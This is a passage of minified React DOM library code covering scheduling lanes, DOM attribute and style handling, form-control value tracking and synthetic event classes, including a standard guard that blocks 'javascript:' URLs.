`+i[u].replace(" at new "," at ");return l.displayName&&s.includes("<anonymous>")&&(s=s.replace("<anonymous>",l.displayName)),s}while(1<=u&&0<=e);break}}}finally{Zn=!1,Error.prepareStackTrace=a}return(a=l?l.displayName||l.name:"")?va(a):""}function T1(l,t){switch(l.tag){case 26:case 27:case 5:return va(l.type);case 16:return va("Lazy");case 13:return l.child!==t&&t!==null?va("Suspense Fallback"):va("Suspense");case 19:return va("SuspenseList");case 0:case 15:return jn(l.type,!1);case 11:return jn(l.type.render,!1);case 1:return jn(l.type,!0);case 31:return va("Activity");default:return""}}function ci(l){try{var t="",a=null;do t+=T1(l,a),a=l,l=l.return;while(l);return t}catch(u){return`
Error generating stack: `+u.message+`
`+u.stack}}var pn=Object.prototype.hasOwnProperty,Vn=A.unstable_scheduleCallback,Ln=A.unstable_cancelCallback,A1=A.unstable_shouldYield,E1=A.unstable_requestPaint,Rl=A.unstable_now,O1=A.unstable_getCurrentPriorityLevel,ii=A.unstable_ImmediatePriority,yi=A.unstable_UserBlockingPriority,ze=A.unstable_NormalPriority,M1=A.unstable_LowPriority,vi=A.unstable_IdlePriority,D1=A.log,U1=A.unstable_setDisableYieldValue,Tu=null,Cl=null;function Qt(l){if(typeof D1=="function"&&U1(l),Cl&&typeof Cl.setStrictMode=="function")try{Cl.setStrictMode(Tu,l)}catch{}}var Xl=Math.clz32?Math.clz32:N1,_1=Math.log,H1=Math.LN2;function N1(l){return l>>>=0,l===0?32:31-(_1(l)/H1|0)|0}var oe=256,Te=262144,Ae=4194304;function ma(l){var t=l&42;if(t!==0)return t;switch(l&-l){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:return 64;case 128:return 128;case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:return l&261888;case 262144:case 524288:case 1048576:case 2097152:return l&3932160;case 4194304:case 8388608:case 16777216:case 33554432:return l&62914560;case 67108864:return 67108864;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 0;default:return l}}function Ee(l,t,a){var u=l.pendingLanes;if(u===0)return 0;var e=0,n=l.suspendedLanes,f=l.pingedLanes;l=l.warmLanes;var c=u&134217727;return c!==0?(u=c&~n,u!==0?e=ma(u):(f&=c,f!==0?e=ma(f):a||(a=c&~l,a!==0&&(e=ma(a))))):(c=u&~n,c!==0?e=ma(c):f!==0?e=ma(f):a||(a=u&~l,a!==0&&(e=ma(a)))),e===0?0:t!==0&&t!==e&&(t&n)===0&&(n=e&-e,a=t&-t,n>=a||n===32&&(a&4194048)!==0)?t:e}function Au(l,t){return(l.pendingLanes&~(l.suspendedLanes&~l.pingedLanes)&t)===0}function q1(l,t){switch(l){case 1:case 2:case 4:case 8:case 64:return t+250;case 16:case 32:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:return-1;case 67108864:case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function mi(){var l=Ae;return Ae<<=1,(Ae&62914560)===0&&(Ae=4194304),l}function Kn(l){for(var t=[],a=0;31>a;a++)t.push(l);return t}function Eu(l,t){l.pendingLanes|=t,t!==268435456&&(l.suspendedLanes=0,l.pingedLanes=0,l.warmLanes=0)}function B1(l,t,a,u,e,n){var f=l.pendingLanes;l.pendingLanes=a,l.suspendedLanes=0,l.pingedLanes=0,l.warmLanes=0,l.expiredLanes&=a,l.entangledLanes&=a,l.errorRecoveryDisabledLanes&=a,l.shellSuspendCounter=0;var c=l.entanglements,i=l.expirationTimes,d=l.hiddenUpdates;for(a=f&~a;0<a;){var s=31-Xl(a),o=1<<s;c[s]=0,i[s]=-1;var h=d[s];if(h!==null)for(d[s]=null,s=0;s<h.length;s++){var g=h[s];g!==null&&(g.lane&=-536870913)}a&=~o}u!==0&&di(l,u,0),n!==0&&e===0&&l.tag!==0&&(l.suspendedLanes|=n&~(f&~t))}function di(l,t,a){l.pendingLanes|=t,l.suspendedLanes&=~t;var u=31-Xl(t);l.entangledLanes|=t,l.entanglements[u]=l.entanglements[u]|1073741824|a&261930}function hi(l,t){var a=l.entangledLanes|=t;for(l=l.entanglements;a;){var u=31-Xl(a),e=1<<u;e&t|l[u]&t&&(l[u]|=t),a&=~e}}function Si(l,t){var a=t&-t;return a=(a&42)!==0?1:xn(a),(a&(l.suspendedLanes|t))!==0?0:a}function xn(l){switch(l){case 2:l=1;break;case 8:l=4;break;case 32:l=16;break;case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:l=128;break;case 268435456:l=134217728;break;default:l=0}return l}function Jn(l){return l&=-l,2<l?8<l?(l&134217727)!==0?32:268435456:8:2}function gi(){var l=E.p;return l!==0?l:(l=window.event,l===void 0?32:l1(l.type))}function si(l,t){var a=E.p;try{return E.p=l,t()}finally{E.p=a}}var Zt=Math.random().toString(36).slice(2),sl="__reactFiber$"+Zt,Ul="__reactProps$"+Zt,Ra="__reactContainer$"+Zt,rn="__reactEvents$"+Zt,Y1="__reactListeners$"+Zt,G1="__reactHandles$"+Zt,bi="__reactResources$"+Zt,Ou="__reactMarker$"+Zt;function Wn(l){delete l[sl],delete l[Ul],delete l[rn],delete l[Y1],delete l[G1]}function Ca(l){var t=l[sl];if(t)return t;for(var a=l.parentNode;a;){if(t=a[Ra]||a[sl]){if(a=t.alternate,t.child!==null||a!==null&&a.child!==null)for(l=Zv(l);l!==null;){if(a=l[sl])return a;l=Zv(l)}return t}l=a,a=l.parentNode}return null}function Xa(l){if(l=l[sl]||l[Ra]){var t=l.tag;if(t===5||t===6||t===13||t===31||t===26||t===27||t===3)return l}return null}function Mu(l){var t=l.tag;if(t===5||t===26||t===27||t===6)return l.stateNode;throw Error(S(33))}function Qa(l){var t=l[bi];return t||(t=l[bi]={hoistableStyles:new Map,hoistableScripts:new Map}),t}function Sl(l){l[Ou]=!0}var zi=new Set,oi={};function da(l,t){Za(l,t),Za(l+"Capture",t)}function Za(l,t){for(oi[l]=t,l=0;l<t.length;l++)zi.add(t[l])}var R1=RegExp("^[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),Ti={},Ai={};function C1(l){return pn.call(Ai,l)?!0:pn.call(Ti,l)?!1:R1.test(l)?Ai[l]=!0:(Ti[l]=!0,!1)}function Oe(l,t,a){if(C1(t))if(a===null)l.removeAttribute(t);else{switch(typeof a){case"undefined":case"function":case"symbol":l.removeAttribute(t);return;case"boolean":var u=t.toLowerCase().slice(0,5);if(u!=="data-"&&u!=="aria-"){l.removeAttribute(t);return}}l.setAttribute(t,""+a)}}function Me(l,t,a){if(a===null)l.removeAttribute(t);else{switch(typeof a){case"undefined":case"function":case"symbol":case"boolean":l.removeAttribute(t);return}l.setAttribute(t,""+a)}}function bt(l,t,a,u){if(u===null)l.removeAttribute(a);else{switch(typeof u){case"undefined":case"function":case"symbol":case"boolean":l.removeAttribute(a);return}l.setAttributeNS(t,a,""+u)}}function wl(l){switch(typeof l){case"bigint":case"boolean":case"number":case"string":case"undefined":return l;case"object":return l;default:return""}}function Ei(l){var t=l.type;return(l=l.nodeName)&&l.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function X1(l,t,a){var u=Object.getOwnPropertyDescriptor(l.constructor.prototype,t);if(!l.hasOwnProperty(t)&&typeof u<"u"&&typeof u.get=="function"&&typeof u.set=="function"){var e=u.get,n=u.set;return Object.defineProperty(l,t,{configurable:!0,get:function(){return e.call(this)},set:function(f){a=""+f,n.call(this,f)}}),Object.defineProperty(l,t,{enumerable:u.enumerable}),{getValue:function(){return a},setValue:function(f){a=""+f},stopTracking:function(){l._valueTracker=null,delete l[t]}}}}function wn(l){if(!l._valueTracker){var t=Ei(l)?"checked":"value";l._valueTracker=X1(l,t,""+l[t])}}function Oi(l){if(!l)return!1;var t=l._valueTracker;if(!t)return!0;var a=t.getValue(),u="";return l&&(u=Ei(l)?l.checked?"true":"false":l.value),l=u,l!==a?(t.setValue(l),!0):!1}function De(l){if(l=l||(typeof document<"u"?document:void 0),typeof l>"u")return null;try{return l.activeElement||l.body}catch{return l.body}}var Q1=/[\n"\\]/g;function Fl(l){return l.replace(Q1,function(t){return"\\"+t.charCodeAt(0).toString(16)+" "})}function Fn(l,t,a,u,e,n,f,c){l.name="",f!=null&&typeof f!="function"&&typeof f!="symbol"&&typeof f!="boolean"?l.type=f:l.removeAttribute("type"),t!=null?f==="number"?(t===0&&l.value===""||l.value!=t)&&(l.value=""+wl(t)):l.value!==""+wl(t)&&(l.value=""+wl(t)):f!=="submit"&&f!=="reset"||l.removeAttribute("value"),t!=null?$n(l,f,wl(t)):a!=null?$n(l,f,wl(a)):u!=null&&l.removeAttribute("value"),e==null&&n!=null&&(l.defaultChecked=!!n),e!=null&&(l.checked=e&&typeof e!="function"&&typeof e!="symbol"),c!=null&&typeof c!="function"&&typeof c!="symbol"&&typeof c!="boolean"?l.name=""+wl(c):l.removeAttribute("name")}function Mi(l,t,a,u,e,n,f,c){if(n!=null&&typeof n!="function"&&typeof n!="symbol"&&typeof n!="boolean"&&(l.type=n),t!=null||a!=null){if(!(n!=="submit"&&n!=="reset"||t!=null)){wn(l);return}a=a!=null?""+wl(a):"",t=t!=null?""+wl(t):a,c||t===l.value||(l.value=t),l.defaultValue=t}u=u??e,u=typeof u!="function"&&typeof u!="symbol"&&!!u,l.checked=c?l.checked:!!u,l.defaultChecked=!!u,f!=null&&typeof f!="function"&&typeof f!="symbol"&&typeof f!="boolean"&&(l.name=f),wn(l)}function $n(l,t,a){t==="number"&&De(l.ownerDocument)===l||l.defaultValue===""+a||(l.defaultValue=""+a)}function ja(l,t,a,u){if(l=l.options,t){t={};for(var e=0;e<a.length;e++)t["$"+a[e]]=!0;for(a=0;a<l.length;a++)e=t.hasOwnProperty("$"+l[a].value),l[a].selected!==e&&(l[a].selected=e),e&&u&&(l[a].defaultSelected=!0)}else{for(a=""+wl(a),t=null,e=0;e<l.length;e++){if(l[e].value===a){l[e].selected=!0,u&&(l[e].defaultSelected=!0);return}t!==null||l[e].disabled||(t=l[e])}t!==null&&(t.selected=!0)}}function Di(l,t,a){if(t!=null&&(t=""+wl(t),t!==l.value&&(l.value=t),a==null)){l.defaultValue!==t&&(l.defaultValue=t);return}l.defaultValue=a!=null?""+wl(a):""}function Ui(l,t,a,u){if(t==null){if(u!=null){if(a!=null)throw Error(S(92));if(st(u)){if(1<u.length)throw Error(S(93));u=u[0]}a=u}a==null&&(a=""),t=a}a=wl(t),l.defaultValue=a,u=l.textContent,u===a&&u!==""&&u!==null&&(l.value=u),wn(l)}function pa(l,t){if(t){var a=l.firstChild;if(a&&a===l.lastChild&&a.nodeType===3){a.nodeValue=t;return}}l.textContent=t}var Z1=new Set("animationIterationCount aspectRatio borderImageOutset borderImageSlice borderImageWidth boxFlex boxFlexGroup boxOrdinalGroup columnCount columns flex flexGrow flexPositive flexShrink flexNegative flexOrder gridArea gridRow gridRowEnd gridRowSpan gridRowStart gridColumn gridColumnEnd gridColumnSpan gridColumnStart fontWeight lineClamp lineHeight opacity order orphans scale tabSize widows zIndex zoom fillOpacity floodOpacity stopOpacity strokeDasharray strokeDashoffset strokeMiterlimit strokeOpacity strokeWidth MozAnimationIterationCount MozBoxFlex MozBoxFlexGroup MozLineClamp msAnimationIterationCount msFlex msZoom msFlexGrow msFlexNegative msFlexOrder msFlexPositive msFlexShrink msGridColumn msGridColumnSpan msGridRow msGridRowSpan WebkitAnimationIterationCount WebkitBoxFlex WebKitBoxFlexGroup WebkitBoxOrdinalGroup WebkitColumnCount WebkitColumns WebkitFlex WebkitFlexGrow WebkitFlexPositive WebkitFlexShrink WebkitLineClamp".split(" "));function _i(l,t,a){var u=t.indexOf("--")===0;a==null||typeof a=="boolean"||a===""?u?l.setProperty(t,""):t==="float"?l.cssFloat="":l[t]="":u?l.setProperty(t,a):typeof a!="number"||a===0||Z1.has(t)?t==="float"?l.cssFloat=a:l[t]=(""+a).trim():l[t]=a+"px"}function Hi(l,t,a){if(t!=null&&typeof t!="object")throw Error(S(62));if(l=l.style,a!=null){for(var u in a)!a.hasOwnProperty(u)||t!=null&&t.hasOwnProperty(u)||(u.indexOf("--")===0?l.setProperty(u,""):u==="float"?l.cssFloat="":l[u]="");for(var e in t)u=t[e],t.hasOwnProperty(e)&&a[e]!==u&&_i(l,e,u)}else for(var n in t)t.hasOwnProperty(n)&&_i(l,n,t[n])}function kn(l){if(l.indexOf("-")===-1)return!1;switch(l){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var j1=new Map([["acceptCharset","accept-charset"],["htmlFor","for"],["httpEquiv","http-equiv"],["crossOrigin","crossorigin"],["accentHeight","accent-height"],["alignmentBaseline","alignment-baseline"],["arabicForm","arabic-form"],["baselineShift","baseline-shift"],["capHeight","cap-height"],["clipPath","clip-path"],["clipRule","clip-rule"],["colorInterpolation","color-interpolation"],["colorInterpolationFilters","color-interpolation-filters"],["colorProfile","color-profile"],["colorRendering","color-rendering"],["dominantBaseline","dominant-baseline"],["enableBackground","enable-background"],["fillOpacity","fill-opacity"],["fillRule","fill-rule"],["floodColor","flood-color"],["floodOpacity","flood-opacity"],["fontFamily","font-family"],["fontSize","font-size"],["fontSizeAdjust","font-size-adjust"],["fontStretch","font-stretch"],["fontStyle","font-style"],["fontVariant","font-variant"],["fontWeight","font-weight"],["glyphName","glyph-name"],["glyphOrientationHorizontal","glyph-orientation-horizontal"],["glyphOrientationVertical","glyph-orientation-vertical"],["horizAdvX","horiz-adv-x"],["horizOriginX","horiz-origin-x"],["imageRendering","image-rendering"],["letterSpacing","letter-spacing"],["lightingColor","lighting-color"],["markerEnd","marker-end"],["markerMid","marker-mid"],["markerStart","marker-start"],["overlinePosition","overline-position"],["overlineThickness","overline-thickness"],["paintOrder","paint-order"],["panose-1","panose-1"],["pointerEvents","pointer-events"],["renderingIntent","rendering-intent"],["shapeRendering","shape-rendering"],["stopColor","stop-color"],["stopOpacity","stop-opacity"],["strikethroughPosition","strikethrough-position"],["strikethroughThickness","strikethrough-thickness"],["strokeDasharray","stroke-dasharray"],["strokeDashoffset","stroke-dashoffset"],["strokeLinecap","stroke-linecap"],["strokeLinejoin","stroke-linejoin"],["strokeMiterlimit","stroke-miterlimit"],["strokeOpacity","stroke-opacity"],["strokeWidth","stroke-width"],["textAnchor","text-anchor"],["textDecoration","text-decoration"],["textRendering","text-rendering"],["transformOrigin","transform-origin"],["underlinePosition","underline-position"],["underlineThickness","underline-thickness"],["unicodeBidi","unicode-bidi"],["unicodeRange","unicode-range"],["unitsPerEm","units-per-em"],["vAlphabetic","v-alphabetic"],["vHanging","v-hanging"],["vIdeographic","v-ideographic"],["vMathematical","v-mathematical"],["vectorEffect","vector-effect"],["vertAdvY","vert-adv-y"],["vertOriginX","vert-origin-x"],["vertOriginY","vert-origin-y"],["wordSpacing","word-spacing"],["writingMode","writing-mode"],["xmlnsXlink","xmlns:xlink"],["xHeight","x-height"]]),p1=/^[\u0000-\u001F ]*j[\r\n\t]*a[\r\n\t]*v[\r\n\t]*a[\r\n\t]*s[\r\n\t]*c[\r\n\t]*r[\r\n\t]*i[\r\n\t]*p[\r\n\t]*t[\r\n\t]*:/i;function Ue(l){return p1.test(""+l)?"javascript:throw new Error('React has blocked a javascript: URL as a security precaution.')":l}function zt(){}var In=null;function Pn(l){return l=l.target||l.srcElement||window,l.correspondingUseElement&&(l=l.correspondingUseElement),l.nodeType===3?l.parentNode:l}var Va=null,La=null;function Ni(l){var t=Xa(l);if(t&&(l=t.stateNode)){var a=l[Ul]||null;l:switch(l=t.stateNode,t.type){case"input":if(Fn(l,a.value,a.defaultValue,a.defaultValue,a.checked,a.defaultChecked,a.type,a.name),t=a.name,a.type==="radio"&&t!=null){for(a=l;a.parentNode;)a=a.parentNode;for(a=a.querySelectorAll('input[name="'+Fl(""+t)+'"][type="radio"]'),t=0;t<a.length;t++){var u=a[t];if(u!==l&&u.form===l.form){var e=u[Ul]||null;if(!e)throw Error(S(90));Fn(u,e.value,e.defaultValue,e.defaultValue,e.checked,e.defaultChecked,e.type,e.name)}}for(t=0;t<a.length;t++)u=a[t],u.form===l.form&&Oi(u)}break l;case"textarea":Di(l,a.value,a.defaultValue);break l;case"select":t=a.value,t!=null&&ja(l,!!a.multiple,t,!1)}}}var lf=!1;function qi(l,t,a){if(lf)return l(t,a);lf=!0;try{var u=l(t);return u}finally{if(lf=!1,(Va!==null||La!==null)&&(Sn(),Va&&(t=Va,l=La,La=Va=null,Ni(t),l)))for(t=0;t<l.length;t++)Ni(l[t])}}function Du(l,t){var a=l.stateNode;if(a===null)return null;var u=a[Ul]||null;if(u===null)return null;a=u[t];l:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(u=!u.disabled)||(l=l.type,u=!(l==="button"||l==="input"||l==="select"||l==="textarea")),l=!u;break l;default:l=!1}if(l)return null;if(a&&typeof a!="function")throw Error(S(231,t,typeof a));return a}var ot=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),tf=!1;if(ot)try{var Uu={};Object.defineProperty(Uu,"passive",{get:function(){tf=!0}}),window.addEventListener("test",Uu,Uu),window.removeEventListener("test",Uu,Uu)}catch{tf=!1}var jt=null,af=null,_e=null;function Bi(){if(_e)return _e;var l,t=af,a=t.length,u,e="value"in jt?jt.value:jt.textContent,n=e.length;for(l=0;l<a&&t[l]===e[l];l++);var f=a-l;for(u=1;u<=f&&t[a-u]===e[n-u];u++);return _e=e.slice(l,1<u?1-u:void 0)}function He(l){var t=l.keyCode;return"charCode"in l?(l=l.charCode,l===0&&t===13&&(l=13)):l=t,l===10&&(l=13),32<=l||l===13?l:0}function Ne(){return!0}function Yi(){return!1}function _l(l){function t(a,u,e,n,f){this._reactName=a,this._targetInst=e,this.type=u,this.nativeEvent=n,this.target=f,this.currentTarget=null;for(var c in l)l.hasOwnProperty(c)&&(a=l[c],this[c]=a?a(n):n[c]);return this.isDefaultPrevented=(n.defaultPrevented!=null?n.defaultPrevented:n.returnValue===!1)?Ne:Yi,this.isPropagationStopped=Yi,this}return H(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var a=this.nativeEvent;a&&(a.preventDefault?a.preventDefault():typeof a.returnValue!="unknown"&&(a.returnValue=!1),this.isDefaultPrevented=Ne)},stopPropagation:function(){var a=this.nativeEvent;a&&(a.stopPropagation?a.stopPropagation():typeof a.cancelBubble!="unknown"&&(a.cancelBubble=!0),this.isPropagationStopped=Ne)},persist:function(){},isPersistent:Ne}),t}var ha={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(l){return l.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},qe=_l(ha),_u=H({},ha,{view:0,detail:0}),V1=_l(_u),uf,ef,Hu,Be=H({},_u,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:ff,button:0,buttons:0,relatedTarget:function(l){return l.relatedTarget===void 0?l.fromElement===l.srcElement?l.toElement:l.fromElement:l.relatedTarget},movementX:function(l){return"movementX"in l?l.movementX:(l!==Hu&&(Hu&&l.type==="mousemove"?(uf=l.screenX-Hu.screenX,ef=l.screenY-Hu.screenY):ef=uf=0,Hu=l),uf)},movementY:function(l){return"movementY"in l?l.movementY:ef}}),Gi=_l(Be),L1=H({},Be,{dataTransfer:0}),K1=_l(L1),x1=H({},_u,{relatedTarget:0}),nf=_l(x1),J1=H({},ha,{animationName:0,elapsedTime:0,pseudoElement:0}),r1=_l(J1),W1=H({},ha,{clipboardData:function(l){return"clipboardData"in l?l.clipboardData:window.clipboardData}}),w1=_l(W1),F1=H({},ha,{data:0}),Ri=_l(F1),$1={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},k1={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},I1={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function P1(l){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(l):(l=I1[l])?!!t[l]:!1}function ff(){return P1}var lm=H({},_u,{key:function(l){if(l.key){var t=$1[l.key]||l.key;if(t!=="Unidentified")return t}return l.type==="keypress"?(l=He(l),l===13?"Enter":String.fromCharCode(l)):l.type==="keydown"||l.type==="keyup"?k1[l.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:ff,charCode:function(l){return l.type==="keypress"?He(l):0},keyCode:function(l){return l.type==="keydown"||l.type==="keyup"?l.keyCode:0},which:function(l){return l.type==="keypress"?He(l):l.type==="keydown"||l.type==="keyup"?l.keyCode:0}}),tm=_l(lm),am=H({},Be,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Ci=_l(am),um=H({},_u,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:ff}),em=_l(um),nm=H({},ha,{propertyName:0,elapsedTime:0,pseudoElement:0}),fm=_l(nm),cm=H({},Be,{deltaX:function(l){return"deltaX"in l?l.deltaX:"wheelDeltaX"in l?-l.wheelDeltaX:0},deltaY:function(l){return"deltaY"in l?l.deltaY:"wheelDeltaY"in l?-l.wheelDeltaY:"wheelDelta"in l?-l.wheelDelta:0},deltaZ:0,deltaMode:0}),im=_l(cm),ym=H({},ha,{newState:0,oldState:0}),vm=_l(ym),mm=[9,13,27,32],cf=ot&&"CompositionEvent"in window,Nu=null;ot&&"documentMode"in document&&(Nu=document.documentMode);var dm=ot&&"TextEvent"in window&&!Nu,Xi=ot&&(!cf||Nu&&8<Nu&&11>=Nu),Qi=" ",Zi=!1;function ji(l,t){switch(l){case"keyup":return mm.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function pi(l){return l=l.detail,typeof l=="object"&&"data"in l?l.data:null}var Ka=!1;function hm(l,t){switch(l){case"compositionend":return pi(t);case"keypress":return t.which!==32?null:(Zi=!0,Qi);case"textInput":return l=t.data,l===Qi&&Zi?null:l;default:return null}}function Sm(l,t){if(Ka)return l==="compositionend"||!cf&&ji(l,t)?(l=Bi(),_e=af=jt=null,Ka=!1,l):null;switch(l){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return Xi&&t.locale!=="ko"?null:t.data;default:return null}}var gm={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Vi(l){var t=l&&l.nodeName&&l.nodeName.toLowerCase();return t==="input"?!!gm[l.type]:t==="textarea"}function Li(l,t,a,u){Va?La?La.push(u):La=[u]:Va=u,t=An(t,"onChange"),0<t.length&&(a=new qe("onChange","change",null,a,u),l.push({event:a,listeners:t}))}var qu=null,Bu=null;function sm(l){Mv(l,0)}function Ye(l){var t=Mu(l);if(Oi(t))return l}function Ki(l,t){if(l==="change")return t}var xi=!1;if(ot){var yf;if(ot){var vf="oninput"in document;if(!vf){var Ji=document.createElement("div");Ji.setAttribute("oninput","return;"),vf=typeof Ji.oninput=="function"}yf=vf}else yf=!1;xi=yf&&(!document.documentMode||9<document.documentMode)}function ri(){qu&&(qu.detachEvent("onpropertychange",Wi),Bu=qu=null)}function Wi(l){if(l.propertyName==="value"&&Ye(Bu)){var t=[];Li(t,Bu,l,Pn(l)),qi(sm,t)}}function bm(l,t,a){l==="focusin"?(ri(),qu=t,Bu=a,qu.attachEvent("onpropertychange",Wi)):l==="focusout"&&ri()}function zm(l){if(l==="selectionchange"||l==="keyup"||l==="keydown")return Ye(Bu)}function om(l,t){if(l==="click")return Ye(t)}function Tm(l,t){if(l==="input"||l==="change")return Ye(t)}function Am(l,t){return l===t&&(l!==0||1/l===1/t)||l!==l&&t!==t}var Ql=typeof Object.is=="function"?Object.is:Am;function Yu(l,t){if(Ql(l,t))return!0;if(typeof l!="object"||l===null||typeof t!="object"||t===null)return!1;var a=Object.keys(l),u=Object.keys(t);if(a.length!==u.length)return!1;for(u=0;u<a.length;u++){var e=a[u];if(!pn.call(t,e)||!Ql(l[e],t[e]))return!1}return!0}function wi(l){for(;l&&l.firstChild;)l=l.firstChild;return l}function Fi(l,t){var a=wi(l);l=0;for(var u;a;){if(a.nodeType===3){if(u=l+a.textContent.length,l<=t&&u>=t)return{node:a,offset:t-l};l=u}l:{for(;a;){if(a.nextSibling){a=a.nextSibling;break l}a=a.parentNode}a=void 0}a=wi(a)}}function $i(l,t){return l&&t?l===t?!0:l&&l.nodeType===3?!1:t&&t.nodeType===3?$i(l,t.parentNode):"contains"in l?l.contains(t):l.compareDocumentPosition?!!(l.compareDocumentPosition(t)&16):!1:!1}function ki(l){l=l!=null&&l.ownerDocument!=null&&l.ownerDocument.defaultView!=null?l.ownerDocument.defaultView:window;for(var t=De(l.document);t instanceof l.HTMLIFrameElement;){try{var a=typeof t.contentWindow.location.href=="string"}catch{a=!1}if(a)l=t.contentWindow;else break;t=De(l.document)}return t}function mf(l){var t=l&&l.nodeName&&l.nodeName.toLowerCase();return t&&(t==="input"&&(l.type==="text"||l.type==="search"||l.type==="tel"||l.type==="url"||l.type==="password")||t==="textarea"||l.contentEditable==="true")}var Em=ot&&"documentMode"in document&&11>=document.documentMode,xa=null,df=null,Gu=null,hf=!1;function Ii(l,t,a){var u=a.window===a?a.document:a.nodeType===9?a:a.ownerDocument;hf||xa==null||xa!==De(u)||(u=xa,"selectionStart"in u&&mf(u)?u={start:u.selectionStart,end:u.selectionEnd}:(u=(u.ownerDocument&&u.ownerDocument.defaultView||window).getSelection(),u={anchorNode:u.anchorNode,anchorOffset:u.anchorOffset,focusNode:u.focusNode,focusOffset:u.focusOffset}),Gu&&Yu(Gu,u)||(Gu=u,u=An(df,"onSelect"),0<u.length&&(t=new qe("onSelect","select",null,t,a),l.push({event:t,listeners:u}),t.target=xa)))}function Sa(l,t){var a={};return a[l.toLowerCase()]=t.toLowerCase(),a["Webkit"+l]="webkit"+t,a["Moz"+l]="moz"+t,a}var Ja={animationend:Sa("Animation","AnimationEnd"),animationiteration:Sa("Animation","AnimationIteration"),animationstart:Sa("Animation","AnimationStart"),transitionrun:Sa("Transition","TransitionRun"),transitionstart:Sa("Transition","TransitionStart"),transitioncancel:Sa("Transition","TransitionCancel"),transitionend:Sa("Transition","TransitionEnd")},Sf={},Pi={};ot&&(Pi=document.createElement("div").style,"AnimationEvent"in window||(delete Ja.animationend.animation,delete Ja.animationiteration.animation,delete Ja.animationstart.animation),"TransitionEvent"in window||delete Ja.transitionend.transition);function ga(l){if(Sf[l])return Sf[l];if(!Ja[l])return l;var t=Ja[l],a;for(a in t)if(t.hasOwnProperty(a)&&a in Pi)return Sf[l]=t[a];return l}var l0=ga("animationend"),t0=ga("animationiteration"),a0=ga("animationstart"),Om=ga("transitionrun"),Mm=ga("transitionstart"),Dm=ga("transitioncancel"),u0=ga("transitionend"),e0=new Map,gf="abort auxClick beforeToggle cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");gf.push("scrollEnd");function ft(l,t){e0.set(l,t),da(t,[l])}var Ge=typeof reportError=="function"?reportError:function(l){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var t=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof 